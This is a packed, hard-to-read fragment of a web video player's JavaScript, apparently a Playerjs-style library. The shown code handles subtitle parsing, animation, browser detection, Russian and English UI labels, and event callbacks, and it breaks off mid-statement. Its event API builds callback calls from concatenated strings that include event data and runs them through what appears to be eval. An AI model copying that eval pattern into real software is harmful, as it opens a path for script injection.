8i;B 8k=-1;G.1z=E(x){dl(x)};E dl(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1z=0;B oW=H;B il=\'\';o.1S=x.2q(",");o.3c=[];o.3B=-1;if(sl()&&v.oi==1){if(2N.3U("o8")!=1R){il=2N.3U("o8")}}F{if(o.o9){il=o.o9}}V(B i=0;i<o.1S.R;i++){if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3c[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);oW=J}F{o.3c[i]=o.1S[i].1n(o.1S[i].oa("/")+1);o.3c[i]=o.3c[i].1n(0,o.3c[i].oa("."))}if(o.1S[i].K("#0")==0){o.1S[i]=aF(o.1S[i])}if(o.1S[i].K("#"+v.9N)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.aQ)==0&&o.1S[i].K(v.cF)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3c.R>1&&v.lP==1){o.3c.2H(n2(\'Ml\',2C(\'qI\')));o.1S.2H("9u")}if(o.3c.R>0&&v.8f==1){if(v.yM==1){8i=0;1z++;o.3c.hU(n2(\'zO\',2C(\'7G\')));o.1S.hU("")}F{o.3c.2H(n2(\'zO\',2C(\'7G\')));o.1S.2H("");8i=o.3c.R-1}}V(B i=0;i<o.1S.R;i++){if(I(v.A0)){if(v.A0==o.3c[i]){1z=i;o.3B=i;v.fs=1}}if(il!=\'\'){if(il==o.3c[i]){1z=i;o.3B=i}}}if(v.8f==1&&v.fs==0){o.3B=8i}I(o.Q)?o.Q.bo():\'\';if(v.fs==1){o.3B=1z;if(v.lP==1&&o.1S[1z]=="9u"){ol(o.3B)}F{hW(o.3B)}}F{if(oW&&o.1S.R<3){hW(8i==0?1:0)}v.8f!=1?o.3B=-1:\'\'}}F{44()}}E hW(x){if(I(o.1S[x])){if(o.1S[x].K(".")>-1){o.lQ=o.1S[x].2q(" or ");o.fi=0;mm(x)}F{if(o.1S[x].K(\'ai\')==0){if(ai[o.1S[x].1n(4)]){p6(o.3c[x],ai[o.1S[x].1n(4)])}}}}}E ol(x){3b[x]=4F();3b[x][0]=94();3b[x][1]=94();V(B i=0;i<o.1S.R;i++){1C(hW,i*4o,i)}}E mm(x){B 1c=4w(o.lQ[o.fi]);B 4l=dr(1c);8k=x;o.gf=1;4l.b6=E(){o.gf=0;if(G.dH==4&&G.6o==4J){o.7m=H;p6(1c,G.bU,x)}F{if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}}};4l.pP=E(e){o.gf=0;if(o.fi+1<o.lQ.R){o.fi++;mm(8k)}F{jY("cA")}};4l.aS()};E jY(x){1q("2b e6 ls or zH zG");if(o.3c[o.3B]){if(o.3c[o.3B].K(2C("cA"))==-1){o.3c[o.3B]=o.3c[o.3B]+\' (\'+2C(x)+\')\'}}if(v.Mn==1&&8k>-1){o.1S[8k]=\'\';o.3c[8k]=\'\'}o.3B=-1;o.7m=J;if(o.LD){o.Q.bo();o.Q.4q()}F{1C(E(){if(o.Q){o.Q.bo();o.Q.4q()}},1i)}if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}}E p6(1c,x,y){if(1c.K(\'.gN\')>-1||1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1||1c.K(\'.qZ\')>-1){B l=o.3B;if(I(3b[l])&&o.1S[l]=="9u"){}F{3b[l]=4F();3b[l][0]=94();3b[l][1]=94()}B 3G=94();3G=x.2q(/\\r|\\n/);B r6=1;B t1=0;B t2=0;B fw=(I(v.yc)?v.yc:0);if(1c.K(\'ia=\')>0){fw=1c.1n(1c.K(\'ia=\')+6)*1}V(i=0;i<3G.R;i++){if(1c.K(\'.gN\')>-1||1c.K(\'.qZ\')>-1){if(3G[i].K(\'-->\')>-1&&3G[i].K(\':\')>-1){t1=h4(3G[i].1n(0,3G[i].K(\'-->\')))*1+fw;t1==0?t1=1:\'\';t2=h4(3G[i].1n(3G[i].K(\'-->\')+4,12))*1+fw;I(3b[l][0][t1])?\'\':3b[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3b[l][1][j]=t1}r6++}F{3G[i]=4w(3G[i]);if(3G[i]!=\'\'&&3G[i].R>0&&3G[i]!=r6&&3G[i]!=\'KU\'){3b[l][0][t1]=(3b[l][0][t1]&&3b[l][0][t1]!=\'\'?3b[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+3G[i]+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}}}if(1c.K(\'.rN\')>-1||1c.K(\'.j9\')>-1){if(3G[i].K(\'KT:\')>-1){t1=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+3:12),12))*1+fw;t2=h4(3G[i].1n((1c.K(\'.j9\')>-1?3G[i].K(\'=0\')+14:23),10))*1+fw;B p=\'\';if(3G[i].K(\'0,,\')>0){p=3G[i].1n(3G[i].K(\'0,,\')+3)}F{if(3G[i].K(\'xs,\')>0){p=3G[i].1n(3G[i].K(\'xs,\')+6)}}if(3b[l][0][t1]!=1T){3b[l][0][t1]+=\'\\n\'+(o.1S[l]=="9u"&&y>0?\'[fx]\':\'\')+p+(o.1S[l]=="9u"&&y>0?\'[/fx]\':\'\')}F{3b[l][0][t1]=p}3b[l][0][t1]=3b[l][0][t1].22(/{.*?}/,\'\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3b[l][0][t1]=3b[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3b[l][1][j]=t1}}}}o.Q.bo();o.U.mk();o.Q.4q()}F{if(x!=\'\'){if(x.K(\'[\')==0){dl(x)}F{jY("2g")}}F{44();o.Q.4q()}}}E h4(gN){B 1H=gN.2q(\':\');B 6d=0;1H.R==2?1H.hU("bJ"):\'\';1H[0]!=\'bJ\'?6d+=1H[0]*qX:\'\';1H[1]!=\'bJ\'?6d+=1H[1]*60:\'\';6d+=1H[2].1n(0,2)*1;6d=6d*10+1H[2].1n(3,1)*1;L 6d};E 9g(x){if(I(o.3B)){if(o.3B!=x){if(x==-1||(v.8f==1&&x==8i)){nM()}F{v.bE=0;o.3B=x;o.7m=H;v.fs=1;r4(x);js("2b",o.3c[x]);o.Q.bo()}}F{if(v.8f!=1){nM()}}}}E r4(x){if(I(o.1S[x])){1q("gF",x);o.3B=x;if(I(o.3c[x])){if(o.54&&v.oi==1){2N.6V("o8",o.3c[x])}F{o.o9=o.3c[x]}}if(o.2e=="1G"&&o.n0==H){o.P.fB(x,"1G")}F{if(o.2e=="3u"&&o.qD==H){o.P.fB(x,"3u")}F{if(o.1S[x]=="9u"){ol(o.3B)}F{hW(o.3B)}}}}};G.oo=E(){if(o.fp){B x=o.fp.3R;if(x[0]){B y=1y yL();y.b6=E(e){B z=e.43.fz;ai.2H(z);o.3B=-1;B z=x[0].6A;if(z.R>40){z=x[0].6A.1n(0,15)+\'...\'+x[0].6A.1n(-15)}if(v.8f==1&&v.yM==1){o.1S.2H(\'ai\'+(ai.R-1));o.3c.2H(z+\'\');9g(o.1S.R-1)}F{o.1S.hU(\'ai\'+(ai.R-1));o.3c.hU(z+\'\');v.8f==1?8i++:\'\';9g(0)}o.fp.5c=""};y.KN(x[0])}F{o.fp.2t()}}};G.9g=E(x){9g(x)};G.8i=E(){L 8i};G.1o=E(x){n6(x)};G.C=E(){q5()};G.6X=E(){44()};E nM(){js("2b","7G");o.3B=v.8f==1?8i:-1;v.fs=0;o.7m=J;o.Q.bo();o.n0||o.qD?r4(o.3B):\'\';I(o.2b)?o.1J.3g(o.2b):\'\';o.2b=1R}E n6(17){if(v.bE){17=17-v.bE*1}if(o.7m&&I(o.1S)){if(3b){B x=o.3B;if(v.pj==1&&!o.1A){L}if(I(3b[x])){if(I(3b[x][1])){B t=2D(17*10);if(I(3b[x][1][t])){B y=\'\';y=3b[x][0][3b[x][1][t]];if(!I(o.2b)){o.2b=1M(\'1Z\');o.1J.1K(o.2b);q5()}if(4H){6c(o.2b)}xq();if(v.KA==1){y=KF(y)}if(v.lP==1){y=y.22(/\\[fx\\]/gm,\'<7W C="1r:\'+aG(v.eE)+\'">\');y=y.22(/\\[\\/fx\\]/gm,\'</7W>\')}o.2b.1P=\'<7W C="\'+(v.yP==1?\'2v-1r:\'+EI(v.fO,v.fG)+\';\':\'\')+\'-3F-5L-pB-1g: KK;1r:\'+aG(v.eC)+\';2M:\'+v.py+\'px \'+v.py*2+\'px;2Z-6t:\'+v.xI+\'px;2O:0 0;2B-18:\'+(v.xK?v.xK:1.8)+\';42-hG:\'+v.fS+\'">\'+4w(y)+\'</7W>\';if(v.yZ==1){if(o.2a){O(o.2b,{"42-3y":((v.lK+((2D(v.et)-1i)*v.lK/1i))+"px")})}F{O(o.2b,{"42-3y":((v.lf+((2D(v.et)-1i)*v.lf/1i))+"px")})}}4H=J}F{if(!4H&&I(o.2b)){o.2b.1P=\'\';4H=H;2Y(o.2b)}}}}}}}E q5(){if(o.2b){O(o.2b,{"1h":"2c","W":"1i%","2M-Y":"10%","2M-2h":"10%","Y":0,"1r":v.eC,"1D-7H":"7I","5L-fC":"2Z-5L"});if(v.KI==1&&I(v.q0)){v.q0!=\'\'?O(o.2b,{"42-g9":v.q0}):\'\'}if(v.g4==1){O(o.2b,{"1D-do":"6b 6b Lt Lo"})}F{O(o.2b,{"1D-do":"1I"})}if(v.Lp==1){qc(o.2b,\'o.lc\')}F{O(o.2b,{"3P-2R":"1I"})}}}E xq(){if(!o.lc){if(o.Q.jZ()||v.aJ>v.1t.h){O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1)})}F{O(o.2b,{"1h":"2c","1e":"2u","Y":0,"2J":(v.aJ*1+v.1t.h*1)})}}}E 44(){o.3B=-1;o.7m=J;o.kP=J;v.2b=1R;v.lI=1R;o.3b=1R;o.1S=1R;if(I(o.Q)){o.Q.bo()}o.3c=1R;if(I(o.2b)){o.1J.3g(o.2b);o.2b=1R}o.3B=1R;o.7m=J}};o.Lu={"2u":"Авто","1A":"Пуск","4u":"Пауза","2A":"Стоп","2a":"Во весь экран","un":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4M":"Выключить звук","8Z":"Включить звук","5l":"В ЭФИРЕ","X":"Плейлист","4A":"Качество","6g":"Скачать","2b":"Субтитры","4x":"Скорость","e9":"Обычная","2g":"ошибка","Lv":"Включите звук","6D":"Аудио","cA":"ошибка загрузки","mP":"Очень низкое","go":"Низкое","gq":"Среднее","gp":"Высокое","oz":"Высокое","8a":"Следующий","cR":"Предыдущий","2W":"Поделиться","AB":"Скопировано в буфер обмена","CX":"Реклама","lC":"Пропустить","LA":"Пропустить через ","CJ":"Перейти на сайт рекламодателя","et":"Размер текста","bE":"Сдвиг по времени","eC":"Цвет текста","eE":"Цвет текста 2","fO":"Цвет фона","fG":"Прозрачность фона","g4":"Тень","fS":"Толщина текста","aJ":"Отступ снизу","mi":"Сбросить","xp":"Загрузить","k6":"Сон","gS":"Пропуск","oN":"Час","oM":"Минута","oJ":"Секунда","G2":"Да","FJ":"Нет","of":"из","6W":"Пароль","Dr":"Ошибка воспроизведения на устройстве","Dm":"Играет на устройстве","aH":"Канал","1F":"Масштаб","on":"Вкл.","7G":"Выкл.","qI":"Все сразу","eJ":"кбит/с","lJ":"Код","1c":"Ссылка","1r":"Цвет","Ei":"Контраст","Ee":"Яркость","f8":"Насышенность","lL":"Сепия"};B 5h=E(x){B e5;B Lw;B 2V;B 4B;B 4p;B le;B du=0;B aY;B p8=J;B p7;if(x.me!=1T&&x.mc!=1T&&x.1B!=1T&&x.to!=1T){if(x.17==1R){if(x.1B.K("hx")>-1){x.to==0?x.17=0.5:x.17=0.2}F{x.17=0.15}}e5=Ay(x.7M);if(x.1B.K("1F")==-1){if(I(o.6P[x.me])){o.6P[x.me].qF()}o.6P[x.me]=G}if(x.1o==1){x.mc.1Y("2k",H)}2V=x.1B.2q(\'|\');4p=7e(x.to).2q(\'|\');4B=1y 94();V(B i=0;i<2V.R;i++){if(!4p[i]){4p[i]=4p[0]}if(2V[i]=="hx"){4B[i]=x.mc.g("1u")}if(2V[i]=="7P"){4B[i]=x.mc.C.1u}if(2V[i]=="y"){4B[i]=x.mc.g("y")}if(2V[i]=="x"){4B[i]=x.mc.g("x")}if(2V[i]=="Y"){4B[i]=2D(x.mc.C.Y)}if(2V[i]=="1F"){4B[i]=x.mc.g("3a")}if(2V[i]=="8R"){4B[i]=x.mc.d0}if(2V[i]=="gh"){4B[i]=x.mc.a7}if(2V[i]=="3i"){4B[i]=x.mc.g("3i")}if(2V[i]=="3a"){4B[i]=x.mc.g("3a")}if(2V[i]=="W"){4B[i]=x.mc.g("W")}if(2V[i]=="DZ"){4B[i]=x.mc.26;4p[i]=2F.7F(4p[i]);x.me=="Lx"?1q("W",x.me,4B[i],4p[i],x.mc.26):\'\'}if(2V[i]=="18"){4B[i]=x.mc.g("18")}if(2V[i]=="DU"){4B[i]=x.mc.2P}4p[i]=Et(4p[i]);4B[i]=Et(4B[i])}aY=x.17*2y/e5.R;le=e5.R;if(2V.R==1&&4B[0]==4p[0]){9a()}F{1C(lG,2F.4X(aY))}}E lG(){V(B i=0;i<2V.R;i++){B 1H=4B[i]+(4p[i]-4B[i])*(e5[du]?e5[du]:0);oY(2V[i],1H);if(2V[i]=="y"){x.mc.1Y("1e",1H)}if(2V[i]=="x"){x.mc.1Y("Y",1H)}if(2V[i]=="Y"){x.mc.C.Y=1H+"px"}if(2V[i]=="1F"){x.mc.1Y("1F",1H)}if(2V[i]=="3i"){x.mc.1Y("3i",1H)}if(2V[i]=="3a"){x.mc.1Y("3a",1H)}if(2V[i]=="8R"){x.mc.d0=1H}if(2V[i]=="gh"){x.mc.a7=1H}if(2V[i]=="W"){x.mc.1Y("W",1H)}if(2V[i]=="DZ"){O(x.mc,{"W":1H})}if(2V[i]=="18"){x.mc.1Y("18",1H)}if(2V[i]=="DU"){O(x.mc,{"18":1H})}}du++;if(!p8){if(du==le){9a()}F{p7=1C(lG,2F.4X(aY))}}}E 9a(){p8=H;if(x.1m){if(2V[0]=="7P"||2V[0]=="Y"){1m(x.mc)}F{x.mc.1Y("2k",J)}}if(x.1B.K("1F")==-1){o.6P[x.me]=1R;4j o.6P[x.me]}V(B i=0;i<2V.R;i++){oY(2V[i],4p[i])}3e(p7)};E oY(y,z){if(y=="hx"){x.mc.1Y("1u",z)}if(y=="7P"){x.mc.C.1u=z}}G.qF=E(){9a()};G.yO=E(){du=le-1;lG();9a()};G.Cl=E(x0,x1,y0,y1){B e=J;V(B i=0;i<2V.R;i++){if(2V[i]==\'x\'&&x0!=x1){e=H}if(2V[i]==\'y\'&&y0!=y1){e=H}}e?9a():\'\'};E Ay(AN){ao(AN){1j"B1":L[0,0.Lj,0.Lk,1.Lh,1.Lf,1.Lg,1.xT,0.MJ,0.GG,0.87,0.Ge,0.Gl,1.xP,1.Gh,1.Gm,1.Gf,0.G6,0.Gg,0.G4,0.Gn,1.Ga,1.wL,1.Am,1.wL,1.Ap,0.i6,0.nq,0.nq,0.nq,0.nq,1];1g;1j"bw":L[0,0.Gi,0.G5,0.G7,0.G8,0.Gd,0.Gk,0.Gj,0.Ik,0.HI,0.HJ,0.HH,0.HG,0.HE,0.xM,0.HF,0.HK,0.HL,0.HQ,0.95,0.HP,0.HO,0.HM,0.HN,0.99,0.HC,0.xA,0.i6,1];1g;1j"us":L[0,0.HB,0.28,0.Hs,0.Ht,0.Hr,0.Hq,0.78,0.xM,0.Ho,0.Hp,0.xA,1.xP,1.Hu,1.A1,1.Hv,1.HA,1.xU,1.xU,1.Hz,1.Hy,1.Hw,1.A1,1.Hx,1.HR,1.HS,1.Ic,1.Ib,1.Am,1.Ap];1g;7k:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B Cx=E(){B N=hz.Ia,ua=hz.I8,rJ;B M=ua.kY(/(kE|gT|6w|rM|zc)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.kY(/(kE|gT|6w|rM|zc|I9|mK)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rJ=ua.kY(/7D\\/([\\.\\d]+)/i))!=1R)M[2]=rJ[1];B kT=hz.Ij;G.bi=M?M[1]:N;G.7D=M?M[2]:hz.Ii;G.kE=G.bi=="Ih";G.oC=G.bi=="zr 9.0";G.ie=G.bi=="zr"||G.bi=="If"||G.bi=="Ig";G.mK=ua.bd(/(mK)\\/?\\s*/i)>-1;G.rM=G.bi=="I7";G.6w=G.bi=="I6";G.gT=1W.gT;G.hD=ua.bd("HX NT")>-1;G.4Y=(ua.bd(/(7T|gn|HY)\\/?\\s*/i)>-1)||(hz.HW===\'HV\'&&kT>1);G.tv=v.x7!=1&&ua.bd(/(TV|HT|HU|HZ|I0|I5|I3|I2)\\/?\\s*/i)>-1;G.lg=v.x7!=1&&ua.bd(/(LG)\\/?\\s*/i)>-1;G.7T=ua.bd(/(7T)\\/?\\s*/i)>-1;G.gn=G.4Y&&!G.7T;G.3F=\'Hn\'in 1Q.l0.C;if(ua.bd(/(a9)\\/?\\s*/i)>-1){kT>0?G.a9=H:G.tv=H;if(Hm(\'(3P:GL)\').GJ){G.tv=H}}G.2p=(G.4Y||G.a9||(ua.bd(/(GI|Gq|kE j0)\\/?\\s*/i)>-1))&&!G.tv;G.qR=G.6w||G.gT;G.2a=J;if(G.4Y){G.GM=4d(ua.1n(ua.K(\'OS \')+3,4).22(\'5S\',\'.\'));if(G.gn&&(!\'Fn\'in 1W||kT<2)){G.2p=G.4Y=J;G.tv=H}}G.uH=!G.2p;G.FY=G.2p||G.tv;if(o.1J.pD||o.1J.pG||o.1J.rb||o.1J.qp||o.1J.nY){G.2a=H}};E 8V(46,6O){V(B s in 6O){if(1U(6O[s])==\'3z\'){if(s=="2R"||s=="3d"){46[s]=6O[s]}F{V(B s2 in 6O[s]){if(1U(46[s])!=\'3z\'){46[s]={}}if(1U(6O[s][s2])==\'3z\'){V(B s3 in 6O[s][s2]){if(1U(46[s][s2])!=\'3z\'){46[s][s2]={}}if(1U(6O[s][s2][s3])==\'3z\'){V(B s4 in 6O[s][s2][s3]){if(1U(46[s][s2][s3])!=\'3z\'){46[s][s2][s3]={}}46[s][s2][s3][s4]=6O[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){46[s][s2][s3][s4]=2D(46[s][s2][s3][s4])}}}F{46[s][s2][s3]=6O[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){46[s][s2][s3]=2D(46[s][s2][s3])}}}}F{46[s][s2]=6O[s][s2];if(s==\'2M\'||s==\'2O\'){46[s][s2]=2D(46[s][s2])}}}}}F{if(s.K("GS")>0&&4w(6O[s])===""){}F{46[s]=tf(s,6O[s])}}}L 46};B tf=E(19,5c){if(1U(5c)==\'5A\'){5c=4w(5c);if(19.K("1r")>-1&&5c!=-1){5c=aG(5c)}}L 5c};E EI(bI,1u){L\'4g(\'+(bI=bI.22(\'#\',\'\')).kY(1y GR(\'(.{\'+bI.R/3+\'})\',\'g\')).GQ(E(l){L 2D(bI.R%2?l+l:l,16)}).8p(1u||1).kW(\',\')+\')\'}E sl(){3r{B 54=1W[\'2N\'],x=\'GO\';54.6V(x,x);54.ut(x);L H}2U(e){L J}};E sf(a6){if(a6){if(I(o.6P[a6])){o.6P[a6].qF()}}};B 2C=E(x){B y=x;if(y){y=x.6e(0).GE()+x.6s(1);if(y.K("5S")>-1){y=y.22(/5S/ig," ")}}B en={"of":"of","eJ":"eJ","Dm":"Ds on Dw","Dr":"Ds 2g on Dw","qI":"Gr at Gs","6W":"kF","FJ":"No","k6":"Gx","gS":"GD","G2":"GA","aJ":"GT 2O","fS":"He hG","g4":"Hc","fG":"9T 1u","fO":"9T 1r","et":"nF 3y","eC":"nF 1r","eE":"nF 1r 2","bE":"4z ia","mi":"Hl","cR":"Hk","AB":"Hj to Hh","mP":"Hi","go":"H9","gq":"H8","gp":"AZ","oz":"AZ","mv":"HD","mL":"H0 HD","GY":"GX HD","oI":"GV HD","oG":"GW HD 4K","CX":"Ad","CJ":"Go to H1 H2\'s H7","6D":"H6","5l":"H5","2a":"H3 2a","un":"H4 2a"};if(I(en[x])){y=en[x]}if(I(o[\'nH\'+v.km])){if(I(o[\'nH\'+v.km][x])){y=o[\'nH\'+v.km][x]}}if(v.nA){if(v.nA[x]){y=v.nA[x]}}L y};B 9E=E(x,y,z){if(!I(o.iu[y])&&v.r5!=1){B t=o.eb?o.eb:(v.1L?v.1L:\'\');I(v.bD)?t=v.bD:\'\';if(v.Cg[x]==1&&v.zp==1&&I(v.hZ)){if(x=="8J"){7d(C9,OT)}if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'od\'+x,{1L:t});1q("C1",\'od\'+x)}F{1q("C1 Vt 2g")}}if(v.BY[x]==1){if(v.ga==1){B bv;if(v.x8==1){if(1W.BV){bv={\'bD\':t};if(v.ih){if(1U(v.ih)=="3z"){V(B g in v.ih){if(v.ih.2m(g)){bv[g]=v.ih[g]}}}}BV(\'1b\',\'od\'+x,bv)}}F{if(1W.ga){bv={wW:\'ng\',xn:y};if(t!=\'\'){bv.xg=t}if(v.Ve==1&&!o.9r){bv.UE=1}ga(\'tE.aS\',\'1b\',bv)}}}}}z?o.iu[y]=H:\'\'};E C9(){if(I(1W["j7"+v.hZ])){1W["j7"+v.hZ].D7(\'UY\')}};B lX=E(1c){B x=\'\';1c=1c.22("v=","{=");if(1c.K(\'lZ.be/\')>-1){x=1c.1n(1c.K(".be/")+4);x.22("/","")}F{x=1c.2q(/(lZ.be\\/|v\\/|lJ\\/|UZ\\?|4f.UD\\/tE\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.K("?t=")>0){v.1z=x.1n(x.K("?t=")+3);B h=0;B m=0;B s=0;if(v.1z.K("h")>0){h=v.1z.1n(0,v.1z.K("h"));v.1z=v.1z.1n(v.1z.K("h")+1)}if(v.1z.K("m")>0){m=v.1z.1n(0,v.1z.K("m"));v.1z=v.1z.1n(v.1z.K("m")+1)}if(v.1z.K("s")>0){s=v.1z.1n(0,v.1z.K("s"));v.1z=v.1z.1n(v.1z.K("s")+1)}if(h>0||m>0||s>0){v.1z=h*qX+m*60+s*1}x=x.1n(0,x.K("?t="))}}L x};B js=E(x,y,li,ev){if(x=="8J"){o.8J=H}if(ev==1){V(B yi in y){if(y.2m(yi)){if(1U(y[yi])=="3z"){y[yi]=\'\'}}}}if(v.kB==1&&o.8J){if(v.UK==1||li==1){tS(x,y)}F{if(y!=1T){if(1U(y)==\'3z\'){3r{y=4O.rd(y)}2U(e){}}}if(1U(v.2R)==\'5A\'){if(v.2R.K("{")==0){3r{v.2R=v.2R.22(/\\\'/ig,\'"\');v.2R=4O.6m(v.2R)}2U(e){cL.1q(e)}}}if(1U(v.2R)==\'3z\'){if(I(v.2R[x])||I(v.2R[\'o0\'])){B z=x;if(!I(v.2R[x])&&I(v.2R[\'o0\'])){z=\'o0\'}if(x.K("6i")==0){if(I(v.2R[\'1V\'])){z=\'1V\'}}3r{if(y!==1T){2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x)}}}F{if(v.2R==\'\'){v.2R="CO"}3r{if(y!==1T){2l(v.2R+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2l(v.2R+"(\'"+x+"\',\'"+v.id+"\')")}}2U(e){1q("2R",e,x,y)}}}}if(o.8J&&v.wl==1){if(o.CV){3r{o.CV.iq.nX({1b:x,9b:y},"*")}2U(e){}}}if(v.yC==1&&li!==1){B zv={1b:x,17:o.P?(x=="4a"?o.wZ:o.P.17()):0};if(y!=1T){zv["29"]=y}if(x=="1k"||x=="17"){zv["1k"]=o.P.1k()}if(x=="1O"||x=="8Z"){zv["1O"]=v.1O}if(x=="1y"){zv["id"]=6R("Dn")}1W.b3.nX(zv,\'*\');B z=x;x=="8J"||x=="1z"||x=="4C"?z=x+"ed":\'\';x=="1A"?z="Ud":\'\';x=="4u"?z="7N":\'\';x=="4M"?z="3C":\'\';x=="8Z"?z="Uv":\'\';x=="4a"?z="VJ":\'\';x=="VC"?z="VD":\'\';zv["1b"]=z;if(z!=\'\'&&z!=x){zv=4O.6m(4O.rd(zv));1W.b3.nX(zv,\'*\')}}};B tS=E(x,y){B ev=1Q.V6(\'7B\');if(y!==1T){ev.9b=y}ev.V8(x,H,H);o.1E.Va(ev)};G.1b=E(x,y){o.2R[x]=y};B 2K=E(x,y,S){L 6R(x,y,S)};G.2K=E(x,y,S){L 6R(x,y,S)};E 6R(x,y,S){if(I(o.U)){if(o.qP==1){L}if(S){if(1U(S)==\'5A\'){if(S.K("id:")==0){S=o.Q.uF(S.1n(3),"4i");if(S){if(x=="lb"&&y=="Vr"){S.FM()}}}}}if(x=="1A"||x=="3d"){if(I(y)){B a8=J;if(1U(y)==\'5A\'){y=y.22(/(\\r\\n|\\n|\\r)/gm,"");B 2w=-1;if(y.K("[4a:")>-1&&y.oa("]")==y.R-1){2w=y.1n(y.K("[4a:")+6,y.R-1);2w=2D(2w.1n(0,2w.R-1));y=y.1n(0,y.K("[4a:"));if(y==\'\'){o.U.3K(2w);o.U.2E();L}F{o.2w=2w}}if(y.K("[AF]")>-1){a8=H;y=y.22(\'[AF]\',\'\')}if(y.K("#"+v.9N)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.aQ)==0&&y.K(v.cF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=aF(y)}if(v.bK==1){y=bK(y)}if(y.K(".9e")==y.R-4){B 4l=dr(y);4l.b6=E(){if(G.dH==4&&G.6o==4J){3r{6R(\'1A\',4O.6m(G.bU))}2U(e){}}};4l.aS();L}if(y.K("id:")==0&&I(o.1w)){B z=Ej(y);if(I(o.1w[z])){o.Q.AD(z);2w>-1?o.2w=2w:\'\';L H}F{L J}}if(y.K("Vs:")==0){B z=y.1n(10);if(o.2e=="4f"){o.P.vV(z);L H}F{y=\'//lZ.be/\'+z}}}if(x=="1A"){o.U.dh(y,1T,1T,(a8?1:0))}if(x=="3d"){o.nj=H;o.U.dh(y,1,1T,(a8?1:0));o.Q.3H(0,0);o.1z=J}}F{if(x=="1A"){o.U.2E()}if(x=="3d"){1U BD==\'E\'?BD():\'\'}}}if(x=="4c"){if(I(y)){o.nj=H;o.U.dh(y,1,1)}F{o.P.p3()}}if(x=="4u"){if(o.1A){o.U.2X();o.U.mk()}}if(x=="aH"&&I(y)){o.1z&&o.7u?o.7u.By(y):\'\'}if(x.K("Vu")==0){if(o.1V){o.1V.Vm(x.1n(6),y)}}if(x=="9U"){o.9U.lD();o.9U=1y uu();if(v.Aq==1){o.9U.9e(v.x5)}F{o.9U.9e("Ub a5")}if(v.vC==1&&I(v.vE)){o.cO=1y vF()}}if(x=="8S"){o.Q.8C();o.Q.Ax("sP")}if(x=="gH"){o.1A?o.U.2X():o.U.2E()}if(x=="2A"){v.4c=0;v.3I=0;o.P.ll();o.U.9R()}if(x=="91"){o.17=o.P.17();o.U.e7()}if(x=="6g"){if(v.nC){if(v.nC.on==1&&v.nC.SR==1){o.U.jB()}}}if(x=="tT"&&I(y)){if(o.5M){o.5M.2K(y)}}if(x=="2W"){o.Q.BX()}if(x=="SQ"&&I(y)){if(v.1V==1&&o.p!=\'\'){B sv=4O.6m(de(o.p));V(B l in sv){if(sv.2m(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Y=\'SE\'+(I(sv[l][\'og\'])?\'og\'+sv[l][\'og\']:\'\')+y+\'5S\'+sv[l].7l;v.k3=H;o.U.yg("6Y")}}}}}}if(x=="SS"){1U Bv=="E"?Bv():\'\'}if(x=="6F"&&y){v.6F=y;o.3o?o.3o.Fg():\'\'}if(x=="4M"){o.U.52()}if(x=="4x"){if(I(y)){o.U.8N(y)}F{L o.4V[o.8Y]}}if(x=="i7"){L o.4V}if(x=="8Z"){o.U.6K()}if(x=="lI"){if(I(y)){v[x]=y;o.U.gG()}}if(x=="b7"){L o.2o}if(x=="Er"){L o.ab?H:J}if(x=="5l"){L o.P?o.P.5i():J}if(x=="Dg"){L v.8f==1?o.3c.6s(0,-1):o.3c}if(x=="9G"){L o.7A}if(x=="1O"||x=="Fi"){if(I(y)){if(y>=0&&y<=1){o.U.3Q(y)}}L o.3C?0:v.1O}if(x=="3C"){L I(o.3C)?o.3C:J}if(x=="T6"){o.Q?o.Q.AJ(y):\'\'}if(x=="cE"){y<2?y=\'\':\'\';if(o[\'u\'+y]!=\'\'){B x2=4O.6m(de(o[\'u\'+y]));B v2=[];V(B l in v){if(v.2m(l)){if(l.K("96")==0){v[l]=1R}}}if(1U x2=="3z"){V(B k in x2){if(x2.2m(k)){if(k.K("96")==0){v[k]=x2[k]}if(k=="1t"){v2[k]=x2[k]}}}}v=8V(v,v2);B nT=J;if(o.Q.aI()){o.Q.7v();nT=H}B nK=J;if(o.Q.cU()){o.Q.bp();nK=H}o.Q.44();o.Q=1R;o.Q=1y 